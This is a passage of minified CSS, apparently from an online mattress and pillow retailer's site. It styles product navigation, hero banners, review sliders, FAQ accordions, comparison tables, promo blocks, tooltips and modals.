.price{display:inline-block;margin-right:12px;margin-top:0}.block-subnav-products .desktop .right-content .price .strikethrough-price{color:#bfbec1;font-weight:600;text-decoration:line-through}.block-subnav-products .desktop .right-content .price .strikethrough-price+.sale-price{margin-left:5px}.block-subnav-products .desktop .right-content .affirm-messaging.before-only:before{content:'|';font-size:20px;font-weight:400;padding-left:10px;padding-right:10px}.block-subnav-products .mobile.top-reviews{position:-webkit-sticky;position:sticky;top:0;padding:0 16px;display:flex;justify-content:space-between;align-items:center;top:0;z-index:6;background:#fff}.block-subnav-products .mobile.top-reviews .review-small .stamped-badge{text-align:right}.block-subnav-products .mobile.top-reviews .review-small .stamped-badge span{display:block}@media(min-width:768px){.block-subnav-products .mobile.top-reviews{display:none}}.block-subnav-products .mobile.top-reviews .product-title{width:55%}.block-subnav-products .mobile.bottom-cta{display:block;position:fixed;bottom:0;width:100%;padding:12px 16px 10px;text-align:center;background:#f1f0f2;z-index:3;opacity:0;transform:translateY(100%)}@media(min-width:768px){.block-subnav-products .mobile.bottom-cta{display:none}}.block-subnav-products .mobile.bottom-cta.show{opacity:1;transform:translateY(0);transition:all .5s ease-in}.block-subnav-products .mobile.bottom-cta.show .component-btn{width:90%}.block-subnav-products .mobile.bottom-cta.show .grouped-content{padding-bottom:5px}.block-subnav-products .mobile.bottom-cta.show .grouped-content .price .strikethrough-price{color:#bfbec1;font-weight:600;text-decoration:line-through}.block-subnav-products .mobile.bottom-cta.show .grouped-content .price .strikethrough-price+.sale-price{margin-left:4px}.block-subnav-products .mobile.bottom-cta.show .grouped-content p{display:inline-block;font-size:13px}.block-subnav-products .mobile.bottom-cta.show .grouped-content p+p{margin-top:0;margin-left:8px}.block-subnav-products .mobile.bottom-cta.show .grouped-content .shipping-time{color:#423c48}.block-subnav-products .mobile .affirm-messaging.before-only:before{content:'|';font-size:20px;font-weight:400;padding-left:10px;padding-right:10px}.block-subnav-products .review-small .stamped-badge .stamped-badge-starrating .stamped-fa{color:#341458!important}.block-subnav-products .review-small .stamped-badge .stamped-badge-caption{margin-left:8px;text-transform:capitalize}.block-products .image{display:flex;justify-content:center;align-items:center;height:163px}@media(min-width:540px){.block-products .column:nth-child(n+3){margin-top:24px}}.block-products .product-card{display:flex;flex-direction:column}.block-products .product-footer{display:flex;justify-content:center;align-items:center;margin-top:auto}.block-products .product-footer p{color:#341458;margin-left:16px}.block-video-hero{position:relative;display:flex;flex-direction:column;align-items:center;justify-content:center;overflow:hidden;text-align:center;color:#fff}.block-video-hero:before{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(25,13,58,.5)}.block-video-hero .hero-background-vid{object-fit:cover;position:absolute;z-index:-1;top:50%;left:50%;transform:translate(-50%,-50%);height:288px;width:auto;min-width:100%;min-height:100%}@media(min-width:540px){.block-video-hero .hero-background-vid{height:450px}}@media(min-width:768px){.block-video-hero .hero-background-vid{height:auto}}.block-video-hero .hero-content{position:relative;z-index:1}.block-video-hero .hero-content .badge,.block-video-hero .hero-content main.page.plush-pillow .block-subnav:before,main.page.plush-pillow .block-video-hero .hero-content .block-subnav:before{display:inline-block;font-size:12px}@media(min-width:768px){.block-video-hero .hero-content .badge,.block-video-hero .hero-content main.page.plush-pillow .block-subnav:before,main.page.plush-pillow .block-video-hero .hero-content .block-subnav:before{padding:6px 16px}}.block-video-hero .hero-content .component-play-btn{padding-right:16px}.block-video-hero h1 em{font-family:helvetica neue,Helvetica,Roboto,arial nova,Arial,sans-serif;font-weight:300;font-size:18px}@media(min-width:1128px){.block-video-hero h1 em{font-size:32px}}@media(max-width:767px){.block-video-hero h1{margin-bottom:8px}}.block-video-hero h4{font-family:helvetica neue,Helvetica,Roboto,arial nova,Arial,sans-serif;font-weight:300;font-size:18px}@media(min-width:1128px){.block-video-hero h4{font-size:32px}}.block-video-hero .description{font-family:helvetica neue,Helvetica,Roboto,arial nova,Arial,sans-serif;font-weight:300;font-size:18px}@media(min-width:1128px){.block-video-hero .description{font-size:32px}}.block-video-hero .disclaimer{font-style:italic}.block-eco-benefits i{width:35px}.block-single-review,main.page.mattress-education .pop-review-section .pop-review{text-align:center;font-family:montserrat,sans-serif}.block-single-review blockquote,main.page.mattress-education .pop-review-section .pop-review blockquote{font-size:18px;color:#341458}@media(min-width:768px){.block-single-review blockquote,main.page.mattress-education .pop-review-section .pop-review blockquote{font-size:24px}}@media(min-width:1128px){.block-single-review blockquote,main.page.mattress-education .pop-review-section .pop-review blockquote{font-size:32px}}.block-single-review cite,main.page.mattress-education .pop-review-section .pop-review cite{display:block}.block-single-review .review-bubble,main.page.mattress-education .pop-review-section .pop-review .review-bubble{display:inline-block;width:36px;height:36px}.block-single-review .stars,main.page.mattress-education .pop-review-section .pop-review .stars{width:120px;margin:0 auto}.block-single-review .stars svg,main.page.mattress-education .pop-review-section .pop-review .stars svg{display:block}.block-pacing-image{background-size:cover;background-position:center center;background-repeat:no-repeat}.block-reviews .review-box{text-align:center;display:flex;flex-direction:column;width:100%}.block-reviews .review-footer{color:#45166a;text-transform:uppercase;letter-spacing:1px;margin-top:auto}.block-reviews .review-footer p{font-size:12px;margin:8px 0 23px}.block-reviews .row{scroll-snap-type:x mandatory}.block-reviews .stars{width:120px;margin:0 auto}.block-reviews .stars-large{width:159px;margin:24px auto 0;margin-bottom:32px}@media(min-width:768px){.block-reviews .stars-large{margin-bottom:64px}}.block-reviews .stars-large.centered{margin:0 auto}.block-reviews .stars-large p{font-family:montserrat,sans-serif;font-weight:600;font-size:12px;text-transform:uppercase;color:#341458}.block-reviews .vertical-line{margin:auto 10px}.block-reviews .review-horizontal-scroll{-ms-overflow-style:none;overflow:-moz-scrollbars-none}.block-reviews .review-horizontal-scroll::-webkit-scrollbar{display:none}@media(min-width:768px){.block-half-image{display:flex}}.block-half-image .container{width:100%}.block-half-image .left{flex-wrap:wrap}.block-half-image .right{flex-wrap:wrap-reverse}.block-half-image strong{font-weight:600}.block-half-image .image,.block-half-image .box{display:flex;width:50%}@media(max-width:767px){.block-half-image .image,.block-half-image .box{width:100%}}.block-half-image .image{background-position:center center;background-size:cover;background-repeat:no-repeat}.block-half-image .box{align-items:center;justify-content:center;text-align:center}.block-half-image .box .badge,.block-half-image .box main.page.plush-pillow .block-subnav:before,main.page.plush-pillow .block-half-image .box .block-subnav:before{display:inline-block;font-size:12px;padding:6px 16px}.block-half-image .content{max-width:680px}.block-additional-products .prod-content{position:relative}.block-additional-products .prod-content .bubble{right:-1px}.block-additional-products .prod-content .bubble p{padding-top:0}@media(max-width:767px){.block-additional-products .column+.column{margin-top:16px}}.block-additional-products a{width:100%}.block-faq .faq-group{border-top:1px solid #e6e6e8}.block-faq .faq-row{border-bottom:1px solid #e6e6e8}@media(min-width:1128px){.block-faq .faq-row{padding:12px 0}}.block-faq .faq-row.is-open span{transform:rotate(-45deg)}.block-faq .faq-row h3{display:flex;justify-content:space-between;align-items:center;cursor:pointer;padding:16px 20px}@media(min-width:1128px){.block-faq .faq-row h3{padding:12px 40px}}.block-faq .faq-row h3 p{margin:0}.block-faq .faq-row h3 span{flex-shrink:0;position:relative;width:16px;height:16px;transition:transform .3s}.block-faq .faq-row h3 span:before,.block-faq .faq-row h3 span:after{display:block;content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:#190d3a;border-radius:20px}.block-faq .faq-row h3 span:before{width:100%;height:2px}.block-faq .faq-row h3 span:after{width:2px;height:100%}.block-faq .faq-dropdown{display:none;padding:0 30px 16px 20px}@media(min-width:1128px){.block-faq .faq-dropdown{padding:0 125px 12px 40px}}.block-faq .faq-dropdown dt{font-weight:400;margin-bottom:5px}.block-faq .faq-dropdown dt:not(:first-child){margin-top:15px}.block-compare sup{font-weight:300}.block-compare .compare-nav{margin:0;width:100%;position:-webkit-sticky;position:sticky;top:75px;z-index:1;display:flex;justify-content:center;align-items:center;color:#341458;padding:5px 0;border-bottom:1px solid #e6e6e8;background:#fff;transition:top .3s ease-out}@media(max-width:1127px){.block-compare .compare-nav{top:70px}}@media(max-width:767px){.block-compare .compare-nav .fs-h3{font-size:14px}}.block-compare .compare-nav h3{flex:0 0 50%;padding:10px 20px}@media(max-width:767px){.block-compare .compare-nav h3{font-size:14px}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.block-compare .compare-nav h3{padding:0 0}}.block-compare .compare-nav p{position:absolute;left:50%;transform:translateX(-50%)}.block-compare .compare-row{padding-top:48px}@media(min-width:768px){.block-compare .compare-row{padding-top:84px}}.block-compare .compare-row+.block-compare .compare-row{margin-top:48px;border-top:1px solid #e6e6e8}@media(min-width:768px){.block-compare .compare-row+.block-compare .compare-row{margin-top:84px}}.block-no-pressure .em-light em{opacity:.5;font-size:13px}.block-no-pressure .block-title span p:nth-of-type(2n){margin-top:16px}.block-no-pressure .disclaimer{font-size:13px;opacity:.6}.block-no-pressure .disclaimer a{text-decoration:underline}.block-no-pressure .icons-container{margin-bottom:30px}@media(max-width:350px){.block-no-pressure .icons-container{margin-bottom:10px}}.block-no-pressure .icon-container{position:relative;height:200px}.block-no-pressure .icon-container strong{position:absolute;top:170px}@media(max-width:350px){.block-no-pressure .icon-container strong{top:150px}}@media(min-width:1128px){.block-no-pressure .icon-container strong{max-width:180px}}.block-product-selection .cardRow{display:flex;flex-direction:column}.block-product-selection .card{display:flex;flex-direction:column;flex-grow:1}@media(max-width:1127px){.block-product-selection .card h3{text-align:center}}.block-product-selection .content{flex:1 0 auto}.block-product-selection .product-heading{padding:22px 0}.block-product-selection .content{padding-top:20px}.block-product-selection li{list-style:none;display:flex;align-items:flex-start}.block-product-selection li:before{flex-shrink:0;display:block;content:'';width:15px;height:15px;margin:7px 15px 0 0;background:url("data:image/svg+xml,%3Csvg viewBox='0 0 12 9' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.75 4.33L4.07 7.5 10.5.75' fill='none' stroke='%23e6e6e8' stroke-width='1.5'/%3E%3C/svg%3E") center/15px 11px no-repeat}.block-product-selection li+li{margin-top:16px}.block-product-selection .call-to-action{display:flex;justify-content:center;align-items:center}.block-product-selection .call-to-action span{margin-left:20px}.block-image-hero{position:relative;display:flex;align-items:center;justify-content:center;flex-direction:column;overflow:hidden;color:#fff}.block-image-hero:before{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(25,13,58,.5)}.block-image-hero .hero-background-img{object-fit:cover;position:absolute;z-index:-1;top:50%;left:50%;transform:translate(-50%,-50%);height:288px;width:auto;min-width:100%;min-height:100%}@media(min-width:768px){.block-image-hero .hero-background-img{height:auto;width:100%}}@media(max-width:767px){.block-image-hero .hero-background-img.desktop{display:none}}@media(min-width:768px){.block-image-hero .hero-background-img.mobile{display:none}}.block-image-hero .hero-content{position:relative;z-index:1}.block-image-hero .hero-content .hero-label{font-size:12px;text-transform:uppercase;padding:6px 16px;display:inline-block}.block-image-hero .hero-content h1 em{font-family:helvetica neue,Helvetica,Roboto,arial nova,Arial,sans-serif;font-weight:300;font-size:18px}@media(min-width:1128px){.block-image-hero .hero-content h1 em{font-size:32px}}@media(max-width:1127px){.block-image-hero .hero-content h1{margin-bottom:8px}}.block-image-hero .hero-content h4{font-family:helvetica neue,Helvetica,Roboto,arial nova,Arial,sans-serif;font-weight:300;font-size:18px}@media(min-width:1128px){.block-image-hero .hero-content h4{font-size:32px}}.block-image-hero .hero-content .description{font-family:helvetica neue,Helvetica,Roboto,arial nova,Arial,sans-serif;font-weight:300;font-size:18px}@media(min-width:1128px){.block-image-hero .hero-content .description{font-size:32px}}.block-image-hero .hero-content .m-b-disclaimer{margin-bottom:34px}@media(min-width:1128px){.block-image-hero .hero-content .m-b-disclaimer{margin-bottom:31px}}.block-image-hero .hero-content .disclaimer{font-style:italic;font-size:16px;font-size:14px}@media(min-width:1128px){.block-image-hero .hero-content .disclaimer{font-size:16px}}.block-filtered-reviews .filtered-review-header .filter-wrapper{overflow:auto;-ms-overflow-style:none;overflow:-moz-scrollbars-none}.block-filtered-reviews .filtered-review-header .filter-wrapper::-webkit-scrollbar{display:none}.block-filtered-reviews .filtered-review-header .filter-wrapper p{display:inline-block;margin-right:30px}.block-filtered-reviews .filtered-review-header .filter-wrapper .filter-label-container .filter-label{color:#bfbec1;margin-right:30px;padding:8px 10px;border-bottom:#bfbec1 1px solid;cursor:pointer}.block-filtered-reviews .filtered-review-header .filter-wrapper .filter-label-container .filter-label.active{border-bottom:#45166a 1px solid}.block-filtered-reviews .filtered-review-header .filter-wrapper .filter-label-container .filter-label:last-of-type{margin-right:0}@media(max-width:767px){.block-filtered-reviews .filtered-review-header .filter-wrapper .filter-label-container .filter-label{font-size:13px;margin-right:16px;padding:5px 4px}}@media(max-width:1127px){.block-filtered-reviews .filtered-review-header .filter-wrapper{flex-direction:column}.block-filtered-reviews .filtered-review-header .filter-wrapper p{margin-right:0}}.block-filtered-reviews .filtered-review-slider{-ms-overflow-style:none;overflow:-moz-scrollbars-none;position:relative;overflow:hidden}.block-filtered-reviews .filtered-review-slider::-webkit-scrollbar{display:none}.block-filtered-reviews .filtered-review-slider .row{margin:0;flex-wrap:nowrap;overflow:auto;-webkit-overflow-scrolling:touch;scroll-snap-type:mandatory;scroll-snap-destination:50% 50%;scroll-snap-type:x mandatory;padding-bottom:50px;margin-bottom:-50px}.block-filtered-reviews .filtered-review-slider .row::-webkit-scrollbar,.block-filtered-reviews .filtered-review-slider .row::-webkit-scrollbar-thumb,.block-filtered-reviews .filtered-review-slider .row::-webkit-scrollbar-track{display:none}.block-filtered-reviews .filtered-review-slider .row:before,.block-filtered-reviews .filtered-review-slider .row:after{content:'';display:block;flex:0 0 12.5%}.block-filtered-reviews .filtered-review-slider .column{flex:0 0 75%;min-width:75%;scroll-snap-align:center;scroll-snap-coordinate:50% 50%}@media(min-width:768px){.block-filtered-reviews .filtered-review-slider .column{flex:0 0 25%;min-width:315px}}@media(min-width:768px){.block-filtered-reviews .filtered-review-slider:hover .arrow-container{display:flex}}.block-filtered-reviews .filtered-review-slider .arrow-container{display:none}.block-filtered-reviews .filtered-review-slider .arrow{z-index:2;cursor:pointer;background-color:#45166a;position:absolute;top:45%;width:40px;height:40px;border-radius:100%;opacity:.4}.block-filtered-reviews .filtered-review-slider .arrow:hover{opacity:.9}.block-filtered-reviews .filtered-review-slider .arrow.before{left:32px;transform:rotate(90deg)}.block-filtered-reviews .filtered-review-slider .arrow.after{right:32px;transform:rotate(-90deg)}.block-filtered-reviews .review-box .review-copy.more-text{height:125px;overflow:hidden}.block-filtered-reviews .review-box .review-copy.more-text+.continue-reading{text-decoration:underline;cursor:pointer}.block-filtered-reviews .review-footer{letter-spacing:1px;margin-top:auto}.block-filtered-reviews .review-footer p{font-size:12px;margin:8px 0 23px}.block-filtered-reviews .stars{width:120px;margin:0 auto}.block-filtered-reviews .stars-large{width:159px;margin:24px auto 0;margin-bottom:32px}@media(min-width:768px){.block-filtered-reviews .stars-large{margin-bottom:64px}}.block-filtered-reviews .stars-large.centered{margin:0 auto}.block-filtered-reviews .stars-large p{font-size:12px;color:#341458}.block-filtered-reviews .stars svg{max-height:20px}.block-filtered-reviews .vertical-line{margin:auto 10px}.component-modal.filtered-review-modal .modal-wrapper{max-width:920px}.component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .continue-reading{display:none}.component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer .fs-label,.component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer .badge,.component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer main.page.plush-pillow .block-subnav:before,main.page.plush-pillow .component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer .block-subnav:before,.component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer .main-header .desktop-menu .primary-menu li .submenu.product-genre-submenu ul.other-genre-pages a,.main-header .desktop-menu .primary-menu li .submenu.product-genre-submenu ul.other-genre-pages .component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer a,.component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer .main-header .desktop-menu .primary-menu li .submenu.all-products-submenu ul.products li.compare-link a,.main-header .desktop-menu .primary-menu li .submenu.all-products-submenu ul.products li.compare-link .component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer a,.component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer main.page.seatcushion-category .compare-intro .cushions .product-icons .icon-div .icon-label,main.page.seatcushion-category .compare-intro .cushions .product-icons .icon-div .component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer .icon-label,.component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer main.page-buy .product-promises li,main.page-buy .product-promises .component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer li,.component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer main.page-buy .stamped-badge .stamped-badge-caption,main.page-buy .stamped-badge .component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer .stamped-badge-caption,.component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer main.page-buy .add-cart-btn,main.page-buy .component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer .add-cart-btn,.component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer main.page-bundle .product-promises li,main.page-bundle .product-promises .component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer li,.component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer main.page-bundle .stamped-badge .stamped-badge-caption,main.page-bundle .stamped-badge .component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer .stamped-badge-caption,.component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer main.page-bundle .add-cart-btn,main.page-bundle .component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer .add-cart-btn,.component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer .component-btn,.component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer .component-play-btn button,.component-play-btn .component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer button,.component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer .component-promo-modal-lg .banner-modal-wrapper .banner-modal .sale-tag,.component-promo-modal-lg .banner-modal-wrapper .banner-modal .component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer .sale-tag,.component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer .bundle-modal .add-cart-btn,.bundle-modal .component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer .add-cart-btn,.component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer .cart .cart-checkout .add-cart-btn,#main-cart.cart .cart-checkout .component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer .add-cart-btn,.component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer .cart .cart-bottom .add-cart-btn,#main-cart.cart .cart-bottom .component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .review-footer .add-cart-btn{color:#423c48}.component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .stars{width:120px}.component-modal.filtered-review-modal .modal-wrapper .continue-reading-modal .stars svg{max-height:20px}.block-double-block .box1,.block-double-block .box2{flex-direction:column;width:50%;min-height:346px}.block-double-block .box1 img,.block-double-block .box2 img{width:50%}.block-double-block .box1 h3,.block-double-block .box2 h3{width:80%}.block-double-block .box1{background:linear-gradient(315deg,#341458 0%,#45166a 100%)}.block-double-block .box2{background:linear-gradient(315deg,#45166a 0%,#5F2B80 100%)}.block-double-block .component-btn{padding-left:38px;padding-right:38px}@media(max-width:539px){.block-double-block{display:block}.block-double-block .box1,.block-double-block .box2{width:100%}.block-double-block .box1 img,.block-double-block .box2 img{width:75%}}.block-exploding-product .exploding-product{position:relative;width:100%}@media(min-width:768px) and (max-width:1127px){.block-exploding-product .exploding-product .label-left-on-tablet .feature-label{left:auto;right:150%}.block-exploding-product .exploding-product .label-left-on-tablet .feature-label:before{left:auto;right:-25%}}.block-exploding-product .exploding-product .explosion-vid{width:100%}.block-exploding-product .exploding-product .features{position:absolute;top:0;left:0;width:100%;height:100%}.block-exploding-product .exploding-product .feature{visibility:hidden;opacity:0;position:absolute;transform:translate(-50%,-50%);width:28px;height:28px;z-index:1;cursor:pointer}@media(min-width:768px){.block-exploding-product .exploding-product .feature{width:36px;height:36px}.block-exploding-product .exploding-product .feature:not(.tooltip-open):hover .feature-button:before{width:52px;height:52px}.block-exploding-product .exploding-product .feature:not(.tooltip-open):hover .feature-label{opacity:1;pointer-events:auto}.block-exploding-product .exploding-product .feature:not(.tooltip-open):hover .feature-ripples{opacity:0;width:100%;height:100%}}.block-exploding-product .exploding-product .feature-button{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;background-color:#72f4bf;z-index:1}@media(min-width:768px){.block-exploding-product .exploding-product .feature-button:before{content:'';display:block;width:100%;height:100%;border-radius:50%;position:absolute;top:50%;left:50%;background-color:#72f4bf;opacity:.5;transform:translate(-50%,-50%);transition:all .3s cubic-bezier(.16,.8,.66,1.54)}}.block-exploding-product .exploding-product .feature-button:after{content:'';display:block;width:100%;height:100%;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cg fill='%233B1B5E'%3E%3Crect x='7' y='0' width='2' height='16'%3E%3C/rect%3E%3Crect x='0' y='7' width='16' height='2'%3E%3C/rect%3E%3C/g%3E%3C/svg%3E") center/44% no-repeat;position:absolute;top:0;left:0}.block-exploding-product .exploding-product .feature-label{display:none}@media(min-width:768px){.block-exploding-product .exploding-product .feature-label{display:block;background-color:#fff;text-transform:uppercase;white-space:nowrap;position:absolute;top:50%;transform:translateY(-50%);left:150%;padding:12px 25px;border-radius:20px;font-size:13px;font-weight:600;color:#45166a;box-shadow:0 8px 14px rgba(0,0,0,.2);opacity:0;transition:all .3s;pointer-events:none}.block-exploding-product .exploding-product .feature-label:before{content:'';display:block;position:absolute;width:40%;left:-25%;top:0;height:100%}}.block-exploding-product .exploding-product .feature-ripples{width:234%;height:234%;animation-delay:.6s}.block-exploding-product .exploding-product .feature-ripples,.block-exploding-product .exploding-product .feature-ripples:before,.block-exploding-product .exploding-product .feature-ripples:after{border-radius:50%;border:1px solid #fff;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);transition:all .3s;pointer-events:none;animation-name:ripple;animation-duration:2s;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes ripple{0%{border-color:rgba(255,255,255,.1)}30%{border-color:rgba(255,255,255,.4)}70%{border-color:rgba(255,255,255,.1)}100%{border-color:rgba(255,255,255,.1)}}.block-exploding-product .exploding-product .feature-ripples:before{content:'';width:79%;height:79%;animation-delay:.3s}.block-exploding-product .exploding-product .feature-ripples:after{content:'';width:58%;height:58%}.block-exploding-product .exploding-product .tooltip-open{z-index:2}.block-exploding-product .exploding-product .tooltip-open .feature-button:before{width:100%;height:100%}.block-exploding-product .exploding-product .tooltip-open .feature-label{opacity:0;pointer-events:none}.block-exploding-product .exploding-product .tooltip-open .feature-ripples{width:100%;height:100%;opacity:0}.block-exploding-product .exploding-product .shown .feature{visibility:visible;animation-name:features-in;animation-duration:.5s;animation-timing-function:cubic-bezier(.16,.8,.66,1.54);animation-fill-mode:forwards}@keyframes features-in{0%{transform:translate(-50%,-50%) scale(.4);opacity:0}100%{transform:translate(-50%,-50%) scale(1);opacity:1}}.block-promo-callout-section{padding:0;margin-top:64px}@media(max-width:767px){.block-promo-callout-section{margin-bottom:80px}}.block-promo-callout-section .promo-product-images-container{position:relative}.block-promo-callout-section .promo-box{padding:0 15px;position:relative}.block-promo-callout-section .promo-box .plus{position:absolute;right:-7.5px}.block-promo-callout-section .promo-box .plus.hidden{display:none}.block-promo-callout-section .promo-box.hidden{display:none}.block-promo-callout-section .promo-box img{max-width:150px}.block-promo-callout-section .promo-callout-section a.component-btn.green{width:50%}.block-promo-callout-section .promo-callout-header-box{margin-bottom:5px}.block-promo-callout-section .promo-callout-header-box .promo-callout-header{display:inline-block;font-style:normal;font-size:32px}@media(max-width:767px){.block-promo-callout-section .promo-callout-header-box .promo-callout-header{font-size:24px}}.block-promo-callout-section .promo-subhead{font-size:16px}@media(max-width:767px){.block-promo-callout-section .promo-subhead{font-size:14px}}.block-promo-callout-section .promo-box .promo-product-title{line-height:1.15;font-size:14px}@media(max-width:767px){.block-promo-callout-section .promo-box .promo-product-title{font-size:12px}}.block-promo-callout-section .promo-heading-image{min-height:320px}.block-promo-callout-section .promo-heading-image.promo-image-ca{background-position:center;background-size:cover}.block-promo-callout-section .promo-heading-image.promo-image-us{background-position:center;background-size:cover;background-repeat:no-repeat}@media(max-width:767px){.block-promo-callout-section .promo-heading-image.promo-image-us{min-height:400px}}@media(max-width:539px){.block-promo-callout-section .promo-heading-image.promo-image-us{min-height:250px}}.block-promo-callout-section h2.c-gradient-promo{font-style:normal}@media(min-width:1128px){.block-promo-callout-section h2.c-gradient-promo{font-size:44px}}@media(max-width:593px){.block-promo-callout-section .promo-box p{font-size:14px}.block-promo-callout-section .promo-callout-section a.component-btn.green{width:75%}.block-promo-callout-section .promo-heading-image{min-height:225px}}@media(max-width:430px){.block-promo-callout-section .promo-heading-image{min-height:150px}}.block-products-scrollable .product-block{background:#fff;padding:40px 12px;width:424px;position:relative}@media(max-width:767px){.block-products-scrollable .product-block{width:270px}}@media(max-width:350px){.block-products-scrollable .product-block{width:250px}}.block-products-scrollable .product-block:first-child{margin-left:0}.block-products-scrollable .product-block .badge,.block-products-scrollable .product-block main.page.plush-pillow .block-subnav:before,main.page.plush-pillow .block-products-scrollable .product-block .block-subnav:before{position:absolute;top:15px;left:50%;transform:translateX(-50%)}@media(min-width:958px) and (max-width:1431px){.block-products-scrollable .product-block .product-content{min-height:110px}}.block-products-scrollable .product-block .product-header{font-size:23px}@media(max-width:767px){.block-products-scrollable .product-block .product-header{font-size:16px}}.block-products-scrollable .product-block .product-callout{font-size:16px}@media(max-width:767px){.block-products-scrollable .product-block .product-callout{font-size:14px}}.block-products-scrollable .product-block .img-container{min-height:160px}.block-products-scrollable .product-block .product-img{max-width:262px}.block-products-scrollable .product-block .promise-img{width:26px;height:26px}.block-products-scrollable .product-block .icon{margin-bottom:12px}.block-products-scrollable a{width:189px}.block-products-scrollable .product-icons{margin-bottom:40px;height:76px}@media(max-width:1127px){.block-products-scrollable .product-icons{margin-bottom:35px}}.block-products-scrollable .product-icons .icon-div{padding-left:10px;padding-right:10px;letter-spacing:1px}.block-products-scrollable .product-icons .icon-div img{width:24px;margin-bottom:16px;height:24px}.block-products-scrollable .padded-price{flex-direction:column}.block-products-scrollable .padded-price .strikethrough{text-decoration:line-through;color:#979797;margin-top:2px}.block-products-scrollable .padded-price.desktop a{display:inline-block;padding-left:38px;padding-right:38px;min-width:150px}.block-products-scrollable .padded-price.desktop .strikethrough+.price{padding-left:8px;display:inline-block}@media(max-width:1599px){.block-products-scrollable .padded-price.desktop a{padding-left:22px;padding-right:22px}.block-products-scrollable .padded-price.desktop p{font-size:16px}}.block-products-scrollable .padded-price .price{margin-top:0;margin-bottom:16px}@media(max-width:1127px){.block-products-scrollable .padded-price .price{margin-bottom:24px}}@media(max-width:767px){.block-products-scrollable .component-slider .column{scroll-snap-align:center;scroll-snap-coordinate:50% 50%}}@media(max-width:1127px){.block-products-scrollable .component-slider .column{flex:unset;min-width:unset}}.block-products-scrollable .component-slider .row{margin:0;flex-wrap:nowrap;overflow:auto;cursor:grab;-ms-overflow-style:none}@media(max-width:767px){.block-products-scrollable .component-slider .row{-webkit-overflow-scrolling:touch;scroll-snap-type:mandatory;scroll-snap-destination:50% 50%;scroll-snap-type:x mandatory}}.block-products-scrollable .component-slider .row:before,.block-products-scrollable .component-slider .row:after{content:'';display:block}@media(max-width:767px){.block-products-scrollable .component-slider .row:before,.block-products-scrollable .component-slider .row:after{flex:unset}}.block-products-scrollable .component-slider .row::-webkit-scrollbar,.block-products-scrollable .component-slider .row::-webkit-scrollbar-track,.block-products-scrollable .component-slider .row::-webkit-scrollbar-thumb{width:0!important}.block-products-scrollable .column{width:unset;max-width:425px}@media(max-width:767px){.block-products-scrollable .column{max-width:270px}}@media(max-width:350px){.block-products-scrollable .column{max-width:250px}}.block-products-scrollable .column:first-child{margin-left:144px}@media(max-width:1127px){.block-products-scrollable .column:first-child{margin-left:14px}}.block-products-scrollable .column:last-child{max-width:unset;padding-right:144px}@media(max-width:1127px){.block-products-scrollable .column:last-child{padding-right:14px}}.component-tooltip{display:none;background-color:#fff;position:absolute;top:0;left:0;padding:50px 40px;z-index:4;font-size:16px;box-shadow:0 36px 26px -16px rgba(0,0,0,.25);width:450px;cursor:auto;transition:all .3s;opacity:0}@media(min-width:768px){.component-tooltip{transform:translate(-50%,-15%);transform-origin:50% 15%}}@media(max-width:700px){.component-tooltip{position:fixed;top:0;left:0;width:100%;height:100%}}.component-tooltip h3{font-size:20px;font-weight:400;margin-bottom:22px!important}.component-tooltip p:last-child{margin-bottom:0}.component-tooltip .tooltip-close{display:block;width:18px;height:18px;position:absolute;top:16px;right:16px;background-image:url([data-uri]);background-repeat:no-repeat;background-size:100%;background-position:center;cursor:pointer}.component-tooltip.will-open{display:block}@media(min-width:768px){.component-tooltip.will-open{transform:translate(-50%,-15%) scale(.1)}}.component-tooltip.is-open{opacity:1}.component-modal{position:fixed;top:0;left:0;width:100%;height:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;background:rgba(25,13,58,.65);overflow-y:auto;z-index:13;-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px);opacity:1;transition:all 